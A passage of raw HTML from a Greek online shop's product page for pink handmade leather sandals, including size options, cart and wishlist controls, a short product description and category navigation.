\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E1909a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E1909a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5774,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;32LP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6408,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E1909a.jpg&quot;}]">
	<div class="nasa-color-radio nasa-label-radio nasa-image-extends">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_noumero">ΝΟΥΜΕΡΟ</label></th>
						<td class="value">
							<div class="variation-selector variation-select-nasa_label hidden-tag nasa-not-in-sticky"><select id="pa_noumero" class="" name="attribute_pa_noumero" data-attribute_name="attribute_pa_noumero" data-show_option_none="yes"><option value="">Κάντε μία επιλογή</option><option value="35" >35</option><option value="36" >36</option><option value="37" >37</option><option value="38" >38</option><option value="39" >39</option><option value="40" >40</option><option value="41" >41</option><option value="42" >42</option></select></div><div class="nasa-attr-ux_wrap type-nasa_label" data-attribute_name="attribute_pa_noumero"><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-35" data-value="35" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">35</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-36" data-value="36" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">36</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-37" data-value="37" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">37</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-38" data-value="38" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">38</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-39" data-value="39" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">39</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-40" data-value="40" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">40</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-41" data-value="41" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">41</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-42" data-value="42" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">42</span></a></div><a class="reset_variations" href="#" aria-label="Clear options">Εκκαθάριση</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
    <div class="nasa-variation-bulk-dsct nasa-not-in-sticky hidden-tag"></div>
<div class="quantity">
    
    <label class="screen-reader-text hidden-tag" for="quantity_697a10f6eeaef">
        Hypatia pink multy 32L δερμάτινα σανδάλια quantity    </label>

            <a href="javascript:void(0);" class="plus" rel="nofollow" aria-label="Plus">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
            <input 
            type="number" 
             
            id="quantity_697a10f6eeaef" 
            class="input-text qty text" 
            name="quantity" 
            aria-label="Product quantity" 
            value="1" 
            data-old="1" 
                        min="1" 
            max="" 
                            step="1" 
                placeholder="" 
                inputmode="numeric" 
                autocomplete="off" 
                    />
        
        
            <a href="javascript:void(0);" class="minus" rel="nofollow" aria-label="Minus">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
    </div>
        <button type="submit" class="ns-single-add-btn single_add_to_cart_button button alt">
            ΠΡΟΣΘΗΚΗ        </button>
        
        <input type="hidden" name="add-to-cart" value="5620" />
        <input type="hidden" name="product_id" value="5620" />
        <input type="hidden" name="variation_id" class="variation_id" value="0" />
        <input type="hidden" name="nasa_buy_now" value="0" /><button class="nasa-buy-now">Buy Now</button><div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="1" /><input type="hidden" name="data-product_id" value="5620" /><input type="hidden" name="data-type" value="variable" /><input type="hidden" name="data-from_wishlist" value="0" /></div></div>
		</div>
	
	</div></form>


<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5620 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="5620"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5620,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b7 \u03bb\u03af\u03c3\u03c4\u03b1 \u03b5\u03c0\u03b9\u03b8\u03c5\u03bc\u03b9\u03ce\u03bd \u03c3\u03b1\u03c2!&quot;,&quot;product_added_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5620&#038;_wpnonce=dd917dd617"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5620"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Πρόσθήκη στην λίστα επιθυμιών"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Πρόσθήκη στην λίστα επιθυμιών</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="5620"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>άτομα</strong>&nbsp;το βλέπουν αυτήν τη στιγμή</div><hr class="nasa-single-hr" /><div class="nasa-single-share"><div class="nasa-share-label"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor">
<path d="M26.129 2.139c-2.355 0-4.265 1.91-4.265 4.265 0 0.409 0.061 0.803 0.168 1.178l-12.469 5.226c-0.737-1.277-2.114-2.139-3.693-2.139-2.355 0-4.265 1.91-4.265 4.265s1.91 4.265 4.265 4.265c1.234 0 2.343-0.527 3.122-1.366l8.034 5.774c-0.314 0.594-0.494 1.27-0.494 1.988 0 2.356 1.91 4.266 4.265 4.266s4.265-1.91 4.265-4.266c0-2.355-1.91-4.264-4.265-4.264-1.253 0-2.376 0.544-3.157 1.404l-8.023-5.765c0.33-0.605 0.518-1.299 0.518-2.037 0-0.396-0.058-0.778-0.159-1.143l12.478-5.23c0.741 1.26 2.107 2.108 3.675 2.108 2.355 0 4.265-1.91 4.265-4.266 0-2.355-1.91-4.265-4.265-4.265zM20.798 22.398c1.764 0 3.199 1.435 3.199 3.198s-1.435 3.199-3.199 3.199c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.198 3.199-3.198zM5.871 18.133c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199 3.199 1.435 3.199 3.199c0 1.764-1.435 3.199-3.199 3.199zM26.129 9.603c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199c1.764 0 3.199 1.435 3.199 3.199s-1.435 3.199-3.199 3.199z"/>
</svg>&nbsp;&nbsp;Μερίδιο</div><div class="ns-social social-icons nasa-share nasa-flex"><a href="https://x.com/share?url=https://fashionsteps.gr/product/hypatia-pink-multy-32l-dermatina-sandalia/" target="_blank" class="icon nasa-tip" title="Κοινοποίηση στο X" rel="nofollow"><svg viewBox="0 0 24 24" with="14.5" height="14.5" aria-hidden="true" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg></a><a href="https://www.facebook.com/sharer.php?u=https://fashionsteps.gr/product/hypatia-pink-multy-32l-dermatina-sandalia/" target="_blank" class="icon nasa-tip" title="Μοιραστείτε το στο Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="15" height="15" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://pinterest.com/pin/create/button/?url=https://fashionsteps.gr/product/hypatia-pink-multy-32l-dermatina-sandalia/&amp;media=https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1909a.jpg&amp;description=Hypatia%20pink%20multy%2032L%20%CE%B4%CE%B5%CF%81%CE%BC%CE%AC%CF%84%CE%B9%CE%BD%CE%B1%20%CF%83%CE%B1%CE%BD%CE%B4%CE%AC%CE%BB%CE%B9%CE%B1" target="_blank" class="icon nasa-tip" title="Καρφιτσώστε στο Pinterest" rel="nofollow"><svg viewBox="0 0 16 16" width="16" height="16" fill="currentColor"><path d="M 7.5 1 C 3.910156 1 1 3.910156 1 7.5 C 1 10.253906 2.714844 12.605469 5.132813 13.554688 C 5.074219 13.039063 5.023438 12.25 5.152344 11.6875 C 5.273438 11.183594 5.914063 8.457031 5.914063 8.457031 C 5.914063 8.457031 5.722656 8.066406 5.722656 7.492188 C 5.722656 6.589844 6.246094 5.914063 6.898438 5.914063 C 7.453125 5.914063 7.71875 6.332031 7.71875 6.828125 C 7.71875 7.386719 7.363281 8.222656 7.183594 8.992188 C 7.027344 9.640625 7.507813 10.167969 8.144531 10.167969 C 9.300781 10.167969 10.1875 8.949219 10.1875 7.191406 C 10.1875 5.636719 9.070313 4.546875 7.472656 4.546875 C 5.625 4.546875 4.539063 5.933594 4.539063 7.367188 C 4.539063 7.925781 4.753906 8.527344 5.023438 8.851563 C 5.074219 8.917969 5.082031 8.972656 5.066406 9.039063 C 5.019531 9.242188 4.90625 9.6875 4.886719 9.777344 C 4.859375 9.894531 4.792969 9.921875 4.667969 9.863281 C 3.855469 9.484375 3.347656 8.296875 3.347656 7.34375 C 3.347656 5.292969 4.839844 3.410156 7.644531 3.410156 C 9.898438 3.410156 11.652344 5.015625 11.652344 7.164063 C 11.652344 9.402344 10.238281 11.207031 8.277344 11.207031 C 7.617188 11.207031 7 10.863281 6.789063 10.460938 C 6.789063 10.460938 6.460938 11.703125 6.382813 12.007813 C 6.234375 12.570313 5.839844 13.277344 5.574219 13.710938 C 6.183594 13.898438 6.828125 14 7.5 14 C 11.089844 14 14 11.089844 14 7.5 C 14 3.910156 11.089844 1 7.5 1 Z"/></svg></a><a href="mailto:enter-your-mail@domain-here.com?subject=Hypatia%20pink%20multy%2032L%20%CE%B4%CE%B5%CF%81%CE%BC%CE%AC%CF%84%CE%B9%CE%BD%CE%B1%20%CF%83%CE%B1%CE%BD%CE%B4%CE%AC%CE%BB%CE%B9%CE%B1&amp;body=Check%20this%20out:%20https://fashionsteps.gr/product/hypatia-pink-multy-32l-dermatina-sandalia/" target="_blank" class="icon nasa-tip" title="Στείλτε email στους φίλους σας" rel="nofollow"><svg viewBox="0 0 24 24" width="17" height="17" fill="currentColor"><path d="M19,4H5A3,3,0,0,0,2,7V17a3,3,0,0,0,3,3H19a3,3,0,0,0,3-3V7A3,3,0,0,0,19,4ZM5,6H19a1,1,0,0,1,1,1l-8,4.88L4,7A1,1,0,0,1,5,6ZM20,17a1,1,0,0,1-1,1H5a1,1,0,0,1-1-1V9.28l7.48,4.57a1,1,0,0,0,1,0L20,9.28Z"/></svg></a></div></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        <script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Show less" data-show-more="Read more" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text">Read more</span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script>        
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper">
            <div class="row">
    <div class="large-12 columns">
        <div class="nasa-tab-wrap text-center">
            <ul class="nasa-tabs nasa-classic-style nasa-classic-2d nasa-tabs-no-border">
                                    <li class="nasa-single-product-tab description_tab nasa-tab active first">
                        <a href="javascript:void(0);" data-id="#nasa-tab-description" rel="nofollow">
                            Περιγραφή                        </a>
                    </li>
                                        <li class="nasa-single-product-tab additional_information_tab nasa-tab last">
                        <a href="javascript:void(0);" data-id="#nasa-tab-additional_information" rel="nofollow">
                            Επιπλέον πληροφορίες                        </a>
                    </li>
                                </ul>
        </div>
    </div>
</div>

<div class="nasa-panels nasa-desc-wrap">
            <div class="nasa-panel nasa-content-description active" id="nasa-tab-description">
            <div class="row"><div class="large-12 columns nasa-content-panel">

<p>Σανδάλια από 100% γνήσιο δέρμα ελληνικής παραγωγής χωρίς προσθήκη χημικών ουσιών. Κατασκευασμένα από βιοτεχνίες ή μικρές οικοτεχνίες της Ελλάδας με παραδοσιακό, χειροποίητο τρόπο. Φορώντας τα, μαλακώνουν και σχηματοποιούνται πλήρως πάνω στα πόδια καθιστώντας τα ιδανική επιλογή για κάθε μέρα! Επίσης διαθέτουν λαστιχένια, εύκαμπτη σόλα για ξεκούραστο βάδισμα.</p>
</div></div>        </div>
                <div class="nasa-panel nasa-content-additional_information" id="nasa-tab-additional_information">
            <div class="row"><div class="large-12 columns nasa-content-panel"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">ΧΡΩΜΑ</th>
			<td class="woocommerce-product-attributes-item__value"><p>Ροζ</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_noumero">
			<th class="woocommerce-product-attributes-item__label" scope="row">ΝΟΥΜΕΡΟ</th>
			<td class="woocommerce-product-attributes-item__value"><p>35, 36, 37, 38, 39, 40, 41, 42</p>
</td>
		</tr>
	</table>
</div></div>        </div>
        </div>
        </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
                <span class="sku_wrapper">
                <strong>SKU:</strong> <span class="sku">32LP</span>
            </span>
            
    <span class="posted_in"><strong>Categories:</strong>&nbsp;<a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/" rel="tag">Γυναικεία</a>, <a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/elefthera/" rel="tag">Ελεύθερα</a>, <a href="https://fashionsteps.gr/product-category/sandalia/" rel="tag">ΣΑΝΔΑΛΙΑ</a></span>
    
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Κλείσιμο" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title">Categories</span><ul class="nasa-product-categories-widget nasa-product-taxs-widget nasa-root-tax nasa-root-cat product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-195 cat-item-papoutsia root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/papoutsia/" title="ΠΑΠΟΥΤΣΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΑΠΟΥΤΣΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-200 cat-item-arvylakia"><a href="https://fashionsteps.gr/product-category/papoutsia/arvylakia/" title="Αρβυλάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Αρβυλάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-201 cat-item-botakia"><a href="https://fashionsteps.gr/product-category/papoutsia/botakia/" title="Μποτάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μποτάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-202 cat-item-skarpinia"><a href="https://fashionsteps.gr/product-category/papoutsia/skarpinia/" title="Σκαρπίνια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκαρπίνια</a></li>
<li class="nasa-tax-item cat-item cat-item-203 cat-item-botes"><a href="https://fashionsteps.gr/product-category/papoutsia/botes/" title="Μπότες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μπότες</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-sandalia root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/" title="ΣΑΝΔΑΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΣΑΝΔΑΛΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-254 cat-item-gynaikeia cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/" title="Γυναικεία" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Γυναικεία</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-227 cat-item-elefthera current-cat current-tax-item active"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/elefthera/" title="Ελεύθερα" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Ελεύθερα</a></li>
<li class="nasa-tax-item cat-item cat-item-228 cat-item-deta"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/deta/" title="Δετά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δετά</a></li>
<li class="nasa-tax-item cat-item cat-item-229 cat-item-anatomika"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/anatomika/" title="Ανατομικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ανατομικά</a></li>
<li class="nasa-tax-item cat-item cat-item-285 cat-item-malaka-pelmata-platformes"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/malaka-pelmata-platformes/" title="Mαλακά Πέλματα / Πλατφόρμες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mαλακά Πέλματα / Πλατφόρμες</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-255 cat-item-paidika"><a href="https://fashionsteps.gr/product-category/sandalia/paidika/" title="Παιδικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Παιδικά</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-tsantes root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/" title="ΤΣΑΝΤΕΣ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΤΣΑΝΤΕΣ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-224 cat-item-dermatines cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/" title="Δερμάτινες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δερμάτινες</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-225 cat-item-sakidia"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/sakidia/" title="Σακίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σακίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-226 cat-item-chiasti"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/chiasti/" title="Χιαστή" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Χιαστή</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-burban-tsantes"><a href="https://fashionsteps.gr/product-category/tsantes/burban-tsantes/" title="Burban" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Burban</a></li>
<li class="nasa-tax-item cat-item cat-item-236 cat-item-lazydayz"><a href="https://fashionsteps.gr/product-category/tsantes/lazydayz/" title="LazyDayz" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LazyDayz</a></li>
<li class="nasa-tax-item cat-item cat-item-237 cat-item-baglab-tsantes"><a href="https://fashionsteps.gr/product-category/tsantes/baglab-tsantes/" title="Baglab" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baglab</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-198 cat-item-kosmimata root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/kosmimata/" title="ΚΟΣΜΗΜΑΤΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΚΟΣΜΗΜΑΤΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-405 cat-item-dachtylidia"><a href="https://fashionsteps.gr/product-category/kosmimata/dachtylidia/" title="Δαχτυλίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δαχτυλίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-406 cat-item-vrachiolia"><a href="https://fashionsteps.gr/product-category/kosmimata/vrachiolia/" title="Βραχιόλια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Βραχιόλια</a></li>
<li class="nasa-tax-item cat-item cat-item-407 cat-item-kolie"><a href="https://fashionsteps.gr/product-category/kosmimata/kolie/" title="Κολιε" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Κολιε</a></li>
<li class="nasa-tax-item cat-item cat-item-408 cat-item-skoularikia"><a href="https://fashionsteps.gr/product-category/kosmimata/skoularikia/" title="Σκουλαρίκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκουλαρίκια</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-399 cat-item-portofolia root-item"><a href="https://fashionsteps.gr/product-category/portofolia/" title="ΠΟΡΤΟΦΟΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΟΡΤΟΦΟΛΙΑ</a></li>
<li class="nasa-current-note"></li></ul></div><div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Σχετικά Προϊόντα                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-ver-buttons nasa-nav-radius" data-columns="5" data-columns-small="2" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-5610 status-publish instock product_cat-sandalia product_cat-gynaikeia product_cat-deta has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
